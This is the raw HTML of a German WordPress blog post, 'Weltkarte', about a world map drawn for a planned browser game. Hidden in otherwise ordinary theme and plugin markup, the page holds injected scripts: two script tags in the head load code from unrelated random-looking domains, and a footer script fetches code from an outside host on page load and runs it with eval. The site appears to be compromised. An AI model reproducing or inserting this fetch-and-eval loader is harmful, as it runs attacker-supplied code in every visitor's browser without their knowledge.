

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x2b3.de/weltkarte
body_size: 11846
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://x2b3.de/xmlrpc.php">
		<title>Weltkarte &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="https://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="https://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed zu Weltkarte" href="https://x2b3.de/weltkarte/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='https://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20210930' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="https://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="https://x2b3.de/wp-json/wp/v2/posts/418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://x2b3.de/weltkarte" />
<link rel='shortlink' href='https://wp.me/p8aGl5-6K' />
<link rel="alternate" type="application/json+oembed" href="https://x2b3.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fx2b3.de%2Fweltkarte" />
<link rel="alternate" type="text/xml+oembed" href="https://x2b3.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fx2b3.de%2Fweltkarte&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="Basis ist die realistische Weltproportionen-Projektion, nicht besiedelte Gebiete sind raus und ich versuche, die Bevölkerungsdichte ebenfalls zu visualisieren - vermutlich als bubbles mit anderen Parametern kombiniert am Rand, mit einem Marker auf der Weltkarte. Statistiken von UN und Weltbank bzw. dem CIA-World Fact Book. Die Engine für die Simulation mit Python gebaut, Schnittstelle der Browser.&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Weltkarte" />
<meta property="og:url" content="https://x2b3.de/weltkarte" />
<meta property="og:description" content="Basis ist die realistische Weltproportionen-Projektion, nicht besiedelte Gebiete sind raus und ich versuche, die Bevölkerungsdichte ebenfalls zu visualisieren &#8211; vermutlich als bubbles mit and…" />
<meta property="article:published_time" content="2016-12-17T18:47:43+00:00" />
<meta property="article:modified_time" content="2016-12-18T21:11:22+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="http://x2b3.de/wp-content/uploads/2016/12/2030game-world-map-sw-finished.png" />
<meta property="og:image:width" content="4096" />
<meta property="og:image:height" content="1752" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:creator" content="@x2beetree" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="Weltkarte" />
<meta name="twitter:image" content="http://x2b3.de/wp-content/uploads/2016/12/2030game-world-map-sw-finished.png?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-418 single-format-standard wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173&#038;ssl=1 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-418" class="post-418 post type-post status-publish format-standard hentry category-kunst category-politik-und-wirtschaft tag-browser-game tag-entwurf tag-weltkarte tag-worldgame2030">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-418"><a href="https://x2b3.de/weltkarte" rel="bookmark">Weltkarte</a></h5>
				</header>

				
				<div class="metadata">
					
						<div id="attachment_419" style="width: 4106px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-419" data-attachment-id="419" data-permalink="https://x2b3.de/weltkarte/2030game-world-map-sw-finished" data-orig-file="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/12/2030game-world-map-sw-finished.png?fit=4096%2C1752&amp;ssl=1" data-orig-size="4096,1752" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2030game &#8211; world map sw &#8211; finished" data-image-description="" data-image-caption="&lt;p&gt;Landkarte für Browser-Game  &#8218;worldgame2013&#8216;. &lt;/p&gt;
" data-medium-file="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/12/2030game-world-map-sw-finished.png?fit=300%2C128&amp;ssl=1" data-large-file="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/12/2030game-world-map-sw-finished.png?fit=960%2C411&amp;ssl=1" loading="lazy" class="size-full wp-image-419" src="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/12/2030game-world-map-sw-finished.png?resize=960%2C411" alt="" width="960" height="411" srcset="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/12/2030game-world-map-sw-finished.png?w=4096&amp;ssl=1 4096w, https://i2.wp.com/x2b3.de/wp-content/uploads/2016/12/2030game-world-map-sw-finished.png?resize=300%2C128&amp;ssl=1 300w, https://i2.wp.com/x2b3.de/wp-content/uploads/2016/12/2030game-world-map-sw-finished.png?resize=768%2C329&amp;ssl=1 768w, https://i2.wp.com/x2b3.de/wp-content/uploads/2016/12/2030game-world-map-sw-finished.png?resize=1024%2C438&amp;ssl=1 1024w, https://i2.wp.com/x2b3.de/wp-content/uploads/2016/12/2030game-world-map-sw-finished.png?resize=1200%2C513&amp;ssl=1 1200w, https://i2.wp.com/x2b3.de/wp-content/uploads/2016/12/2030game-world-map-sw-finished.png?w=1920 1920w, https://i2.wp.com/x2b3.de/wp-content/uploads/2016/12/2030game-world-map-sw-finished.png?w=2880 2880w" sizes="(max-width: 960px) 100vw, 960px" data-recalc-dims="1" /><p id="caption-attachment-419" class="wp-caption-text">Landkarte für Browser-Game &#8218;worldgame2030&#8216;.</p></div>
<p>Basis ist die realistische Weltproportionen-Projektion, nicht besiedelte Gebiete sind raus und ich versuche, die Bevölkerungsdichte ebenfalls zu visualisieren &#8211; vermutlich als bubbles mit anderen Parametern kombiniert am Rand, mit einem Marker auf der Weltkarte.</p>
<div id="attachment_422" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-422" data-attachment-id="422" data-permalink="https://x2b3.de/weltkarte/density" data-orig-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2016/12/density.png?fit=600%2C252&amp;ssl=1" data-orig-size="600,252" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="density" data-image-description="" data-image-caption="&lt;p&gt;Visualisierung der Bevölkerungsdichte auf dem Planeten Erde.&lt;/p&gt;
" data-medium-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2016/12/density.png?fit=300%2C126&amp;ssl=1" data-large-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2016/12/density.png?fit=600%2C252&amp;ssl=1" loading="lazy" class="size-full wp-image-422" src="https://i0.wp.com/x2b3.de/wp-content/uploads/2016/12/density.png?resize=600%2C252" alt="" width="600" height="252" srcset="https://i0.wp.com/x2b3.de/wp-content/uploads/2016/12/density.png?w=600&amp;ssl=1 600w, https://i0.wp.com/x2b3.de/wp-content/uploads/2016/12/density.png?resize=300%2C126&amp;ssl=1 300w" sizes="(max-width: 600px) 100vw, 600px" data-recalc-dims="1" /><p id="caption-attachment-422" class="wp-caption-text">Visualisierung der Bevölkerungsdichte auf dem Planeten Erde.</p></div>
<p>Statistiken von UN und Weltbank bzw. dem CIA-World Fact Book. Die Engine für die Simulation mit Python gebaut, Schnittstelle der Browser.</p>
<p>Schöne Idee. Keine Zeit für sowas. Schade. Vielleicht ab und an mal was basteln, bis 2030.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-418" class="share-twitter sd-button share-icon no-text" href="https://x2b3.de/weltkarte?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-418" class="share-facebook sd-button share-icon no-text" href="https://x2b3.de/weltkarte?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/weltkarte#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="https://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Benachrichtige mich über nachfolgende Kommentare via E-Mail.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='418' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d1c07e1363" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->
						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:  <a href="https://x2b3.de/category/kunst" rel="category tag">Kunst</a>,<a href="https://x2b3.de/category/politik-und-wirtschaft" rel="category tag">Politik und Wirtschaft</a> </span> -  @ Dezember 17, 2016 6:47 p.m. </p>
							<p class="taglink">Schlagwörter: <a href="https://x2b3.de/tag/browser-game" rel="tag">Browser-Game</a>, <a href="https://x2b3.de/tag/entwurf" rel="tag">Entwurf</a>, <a href="https://x2b3.de/tag/weltkarte" rel="tag">Weltkarte</a>, <a href="https://x2b3.de/tag/worldgame2030" rel="tag">worldgame2030</a></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://x2b3.de/weltkarte"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Sichtbarkeit von Fotometadaten ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Sichtbarkeit von Fotokommentaren ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Dieses Bild verfügt über Kommentare."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Lade Kommentare&#160;&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
